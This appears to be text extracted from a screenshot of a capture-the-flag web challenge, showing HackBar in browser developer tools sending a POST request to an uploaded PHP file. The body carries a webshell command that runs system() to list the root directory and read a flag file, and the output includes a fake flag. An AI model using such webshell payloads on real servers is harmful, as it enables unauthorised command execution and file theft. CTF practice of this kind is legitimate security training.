 Th1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var SUCTF{fake_flag_web_b}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://f7cca461-b684-41e0-a2d8-639b8c4ff26a.node5.buuoj.cn:81/upload/1254adea244b6ef09ecedbb729f6c397.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
_=system("cd /;ls;cat Th1s_14_f14g;");
Name
Upgrad